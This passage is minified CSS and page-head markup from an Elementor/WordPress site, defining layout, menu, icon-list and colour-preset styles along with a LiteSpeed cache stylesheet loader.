.elementor-element.elementor-element-2472fa3>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px}.elementor-2952 .elementor-element.elementor-element-2472fa3>.elementor-element-populated{padding:20px}}@media (min-width:768px){.elementor-2952 .elementor-element.elementor-element-ffd0bd2{width:60.153%}.elementor-2952 .elementor-element.elementor-element-0e619d1{width:51.912%}.elementor-2952 .elementor-element.elementor-element-267cd08{width:48.088%}.elementor-2952 .elementor-element.elementor-element-2472fa3{width:39.809%}}.elementor-58 .elementor-element.elementor-element-2265dff{box-shadow:0px 0px 10px 0px rgba(0,0,0,.21)}.elementor-58 .elementor-element.elementor-element-98e3dd8.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-58 .elementor-element.elementor-element-98e3dd8>.elementor-element-populated{padding:0}.elementor-58 .elementor-element.elementor-element-af86ea3 .elementor-menu-toggle{margin-left:auto;background-color:var(--e-global-color-primary)}.elementor-58 .elementor-element.elementor-element-af86ea3 .elementor-nav-menu .elementor-item{font-family:"Open Sans Hebrew",Sans-serif;font-weight:500}.elementor-58 .elementor-element.elementor-element-af86ea3 .elementor-nav-menu--main .elementor-item{color:#fff;fill:#fff}.elementor-58 .elementor-element.elementor-element-af86ea3 .elementor-nav-menu--dropdown{background-color:#f6f6f6}.elementor-58 .elementor-element.elementor-element-af86ea3 .elementor-nav-menu--dropdown .elementor-item,.elementor-58 .elementor-element.elementor-element-af86ea3 .elementor-nav-menu--dropdown .elementor-sub-item{font-family:"Roboto",Sans-serif;font-weight:500}.elementor-58 .elementor-element.elementor-element-af86ea3 .elementor-nav-menu--main .elementor-nav-menu--dropdown,.elementor-58 .elementor-element.elementor-element-af86ea3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 15px -12px rgba(0,0,0,.23)}.elementor-58 .elementor-element.elementor-element-af86ea3 div.elementor-menu-toggle{color:var(--e-global-color-8c3e9c6)}.elementor-58 .elementor-element.elementor-element-6c28562:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-58 .elementor-element.elementor-element-6c28562{box-shadow:0px 20px 10px -10px rgba(0,0,0,.06);z-index:9}.elementor-58 .elementor-element.elementor-element-f25fb32.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-58 .elementor-element.elementor-element-f25fb32>.elementor-element-populated{padding:0}.elementor-58 .elementor-element.elementor-element-eea6a59.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-58 .elementor-element.elementor-element-d9b66d1>.elementor-element-populated{padding:0}.elementor-58 .elementor-element.elementor-element-a98c2e4 .elementor-icon-list-icon i{color:var(--e-global-color-text)}.elementor-58 .elementor-element.elementor-element-a98c2e4{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px}.elementor-58 .elementor-element.elementor-element-a98c2e4 .elementor-icon-list-item>a{font-family:"Roboto",Sans-serif;font-size:15px;font-weight:500}.elementor-58 .elementor-element.elementor-element-a98c2e4 .elementor-icon-list-text{color:#8d8d8d}.elementor-58 .elementor-element.elementor-element-8891886>.elementor-element-populated{padding:0}.elementor-58 .elementor-element.elementor-element-7e85d77 .elementor-button .elementor-align-icon-left{margin-right:14px}.elementor-58 .elementor-element.elementor-element-7e85d77 .elementor-button{font-family:"Roboto",Sans-serif;font-size:13px;font-weight:800;text-transform:uppercase;letter-spacing:.7px;background-color:var(--e-global-color-8c3e9c6);border-radius:2px 80px 80px}.elementor-58 .elementor-element.elementor-element-7e85d77{width:var(--container-widget-width,100.674%);max-width:100.674%;--container-widget-width:100.674%;--container-widget-flex-grow:0}.elementor-58 .elementor-element.elementor-element-e949c14{--divider-border-style:solid;--divider-color:#7A7A7A33;--divider-border-width:1px}.elementor-58 .elementor-element.elementor-element-e949c14 .elementor-divider-separator{width:59%;margin:0 auto;margin-left:0}.elementor-58 .elementor-element.elementor-element-e949c14 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px}.elementor-58 .elementor-element.elementor-element-b4b6d77 .elementor-menu-toggle{margin:0 auto}.elementor-58 .elementor-element.elementor-element-b4b6d77 .elementor-nav-menu .elementor-item{font-family:"Verdana",Sans-serif;font-weight:500}.elementor-58 .elementor-element.elementor-element-b4b6d77 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-bb31566);fill:var(--e-global-color-bb31566)}.elementor-58 .elementor-element.elementor-element-b4b6d77>.elementor-widget-container{margin:0;padding:0}.elementor-58 .elementor-element.elementor-element-500a69c>.elementor-container{max-width:1300px}.elementor-58 .elementor-element.elementor-element-500a69c:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-aaf53a6)}.elementor-58 .elementor-element.elementor-element-500a69c{box-shadow:0px 20px 10px -10px rgba(0,0,0,.06);z-index:9}.elementor-58 .elementor-element.elementor-element-f0b1d5b.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-58 .elementor-element.elementor-element-2f3a086 .elementor-menu-toggle{margin:0 auto}.elementor-58 .elementor-element.elementor-element-2f3a086 .elementor-nav-menu .elementor-item{font-family:"Verdana",Sans-serif;font-size:18px;font-weight:400}.elementor-58 .elementor-element.elementor-element-2f3a086 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-0aae603);fill:var(--e-global-color-0aae603)}.elementor-58 .elementor-element.elementor-element-2f3a086 .elementor-nav-menu--dropdown{background-color:var(--e-global-color-0aae603);border-radius:0 0 20px 20px}.elementor-58 .elementor-element.elementor-element-2f3a086 .elementor-nav-menu--dropdown .elementor-item,.elementor-58 .elementor-element.elementor-element-2f3a086 .elementor-nav-menu--dropdown .elementor-sub-item{font-family:"Verdana",Sans-serif;font-size:16px;font-weight:500}.elementor-58 .elementor-element.elementor-element-2f3a086 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0;border-top-right-radius:0}.elementor-58 .elementor-element.elementor-element-2f3a086 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:20px;border-bottom-left-radius:20px}.elementor-58 .elementor-element.elementor-element-2f3a086 .elementor-nav-menu--main .elementor-nav-menu--dropdown,.elementor-58 .elementor-element.elementor-element-2f3a086 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0,0,0,.5)}.elementor-58 .elementor-element.elementor-element-2f3a086>.elementor-widget-container{margin:0;padding:0}@media (min-width:768px){.elementor-58 .elementor-element.elementor-element-f25fb32{width:20.17%}.elementor-58 .elementor-element.elementor-element-eea6a59{width:79.83%}.elementor-58 .elementor-element.elementor-element-d9b66d1{width:61.235%}.elementor-58 .elementor-element.elementor-element-8891886{width:38.654%}}@media (max-width:767px){.elementor-58 .elementor-element.elementor-element-2265dff{z-index:99}.elementor-58 .elementor-element.elementor-element-98e3dd8{width:70%}.elementor-58 .elementor-element.elementor-element-4aa4468{text-align:left;width:100%;max-width:100%}.elementor-58 .elementor-element.elementor-element-4aa4468 img{width:200px}.elementor-58 .elementor-element.elementor-element-4aa4468>.elementor-widget-container{padding:0 50px}.elementor-58 .elementor-element.elementor-element-cdf77c2{width:30%}.elementor-58 .elementor-element.elementor-element-cdf77c2.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-58 .elementor-element.elementor-element-af86ea3 .elementor-nav-menu .elementor-item{letter-spacing:1px}.elementor-58 .elementor-element.elementor-element-af86ea3 .elementor-nav-menu--main .elementor-item{padding-top:29px;padding-bottom:29px}.elementor-58 .elementor-element.elementor-element-af86ea3 .elementor-nav-menu--dropdown .elementor-item,.elementor-58 .elementor-element.elementor-element-af86ea3 .elementor-nav-menu--dropdown .elementor-sub-item{font-size:16px}.elementor-58 .elementor-element.elementor-element-af86ea3 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px}.elementor-58 .elementor-element.elementor-element-af86ea3 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-58 .elementor-element.elementor-element-af86ea3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:40px!important}.elementor-58 .elementor-element.elementor-element-af86ea3{--nav-menu-icon-size:25px;width:var(--container-widget-width,70px);max-width:70px;--container-widget-width:70px;--container-widget-flex-grow:0}.elementor-58 .elementor-element.elementor-element-af86ea3>.elementor-widget-container{padding:0}}.elementor-95 .elementor-element.elementor-element-59d5d90 .elementor-nav-menu .elementor-item{font-family:"Open Sans",Sans-serif;font-size:18px;font-weight:500}.elementor-95 .elementor-element.elementor-element-59d5d90 .elementor-nav-menu--dropdown a{color:var(--e-global-color-0aae603)}.elementor-95 .elementor-element.elementor-element-59d5d90 .elementor-nav-menu--dropdown{background-color:var(--e-global-color-primary);border-radius:10px}.elementor-95 .elementor-element.elementor-element-59d5d90 .elementor-nav-menu--dropdown .elementor-item{font-family:"Verdana",Sans-serif;font-size:14px;font-weight:600}.elementor-95 .elementor-element.elementor-element-59d5d90 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:10px;border-top-right-radius:10px}.elementor-95 .elementor-element.elementor-element-59d5d90 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px}.elementor-95 .elementor-element.elementor-element-59d5d90 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px}.elementor-95 .elementor-element.elementor-element-59d5d90 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0!important}.elementor-95 .elementor-element.elementor-element-dd14ab6 .elementor-nav-menu--dropdown a{color:var(--e-global-color-0aae603)}.elementor-95 .elementor-element.elementor-element-dd14ab6 .elementor-nav-menu--dropdown{background-color:var(--e-global-color-primary);border-radius:10px}.elementor-95 .elementor-element.elementor-element-dd14ab6 .elementor-nav-menu--dropdown .elementor-sub-item{font-family:"Open Sans",Sans-serif;font-size:18px;font-weight:500}.elementor-95 .elementor-element.elementor-element-dd14ab6 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:10px;border-top-right-radius:10px}.elementor-95 .elementor-element.elementor-element-dd14ab6 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px}.elementor-95 .elementor-element.elementor-element-dd14ab6 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px}@media (max-width:767px){.elementor-95 .elementor-element.elementor-element-59d5d90 .elementor-nav-menu .elementor-item{font-size:18px}.elementor-95 .elementor-element.elementor-element-59d5d90 .elementor-nav-menu--dropdown .elementor-item{font-size:14px}.elementor-95 .elementor-element.elementor-element-59d5d90 .elementor-nav-menu--dropdown{border-radius:0}.elementor-95 .elementor-element.elementor-element-59d5d90 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0;border-top-right-radius:0}.elementor-95 .elementor-element.elementor-element-59d5d90 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0;border-bottom-left-radius:0}.elementor-95 .elementor-element.elementor-element-dd14ab6 .elementor-nav-menu--dropdown .elementor-sub-item{font-size:18px}.elementor-95 .elementor-element.elementor-element-dd14ab6 .elementor-nav-menu--dropdown{border-radius:0}.elementor-95 .elementor-element.elementor-element-dd14ab6 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0;border-top-right-radius:0}.elementor-95 .elementor-element.elementor-element-dd14ab6 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0;border-bottom-left-radius:0}}.fab,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-envelope:before{content:"\f0e0"}.fa-phone-alt:before{content:"\f879"}.fa-whatsapp:before{content:"\f232"}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}.fas{font-family:"Font Awesome 5 Free";font-weight:900}button.sub-menu-toggle{display:none!important}body.custom-background{background-color:#fff}.sub-menu-toggle{display:none!important}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image img{vertical-align:middle;display:inline-block}.elementor-item:after,.elementor-item:before{display:block;position:absolute}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-nav-menu--main .elementor-nav-menu a{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu ul{position:absolute;width:12em;border-width:0;border-style:solid;padding:0}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{white-space:nowrap;flex-grow:1}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul{top:100%!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{left:var(--e-nav-menu-horizontal-menu-item-margin)!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%);border-left:var(--e-nav-menu-divider-width,2px) var(--e-nav-menu-divider-style,solid) var(--e-nav-menu-divider-color,#000);border-bottom-color:var(--e-nav-menu-divider-color,#000);border-right-color:var(--e-nav-menu-divider-color,#000);border-top-color:var(--e-nav-menu-divider-color,#000);align-self:center}.elementor-nav-menu__align-start .elementor-nav-menu{margin-inline-end:auto;justify-content:flex-start}.elementor-nav-menu__align-end .elementor-nav-menu{margin-inline-start:auto;justify-content:flex-end}.elementor-nav-menu__align-center .elementor-nav-menu{margin-inline-start:auto;margin-inline-end:auto;justify-content:center}.elementor-widget-nav-menu .elementor-widget-container{display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{content:" ";display:block;height:0;font:0/0 serif;clear:both;visibility:hidden;overflow:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;list-style:none;margin:0;padding:0;line-height:normal}.elementor-nav-menu ul{display:none}.elementor-nav-menu ul ul a{border-left:16px solid transparent}.elementor-nav-menu ul ul ul a{border-left:24px solid transparent}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{display:flex;align-items:center}.elementor-nav-menu a{padding:10px 20px;line-height:20px}.elementor-menu-toggle{display:flex;align-items:center;justify-content:center;font-size:var(--nav-menu-icon-size,22px);padding:.25em;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#33373d}.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;transform-origin:top;overflow-y:auto;overflow-x:hidden}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}ul.elementor-nav-menu--dropdown a{text-shadow:none;border-inline-start:8px solid transparent}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{transform:scaleY(0);max-height:0;overflow:hidden}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;right:auto;position:relative;height:100%;border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:flex;font-size:inherit;align-items:var(--icon-vertical-align,center)}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-heading-title{padding:0;margin:0;line-height:1}#robbu-whatsapp-button{display:flex;position:fixed;background:#25d366;bottom:25px;border-radius:50%;width:64px;height:64px;box-shadow:2px 2px 12px rgba(22,124,60,.2);align-items:center;justify-content:center}#robbu-whatsapp-button:not(.left){right:25px}#robbu-whatsapp-button>img{display:block;width:34px;height:34px}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://nutrepampa.com.br/wp-content/litespeed/ucss/9cae26c2c6afeb976cc18f0d81f522d2.css?ver=ee0d8" /><script data-optimized="1" type="litespeed/javascript" data-src="https://nutrepampa.com.br/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='twenty-twenty-one-custom-color-overrides-inline-css'>:root .editor-styles-wrapper{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) 